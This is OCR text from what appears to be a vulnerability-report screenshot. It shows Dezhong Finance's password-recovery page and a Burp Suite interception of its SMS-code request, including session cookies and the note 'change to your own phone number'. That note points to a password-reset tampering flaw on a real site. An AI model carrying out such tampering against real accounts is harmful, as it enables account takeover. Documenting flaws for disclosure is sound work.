 德众金融
DEZHONG FINANCE
首页
我要投资
我要融资
找回密码
身份证号
28
手机号码
3
发送短信
验证码
提交
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept History Options
Request to https://www.dezhong365.com:443 [121.41.61.48]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /ucenter_info/sendte 333 HTTP/1.1
Host: www.dezhong365.com
Connection: keep-alive
Accept: */*
修改自己手机号
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Referer: https://www.dezhong365.com/ucenter_info/findpwd
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=c5f79530094e1db066b8d0bc3dbac72d; sgsa_id=dezhong365.com|14219180
Hm_lvt_a7a080491153d1a15efcaea16dc231f1=1421918029,1421919285; Hm_lpvt_a7a080491153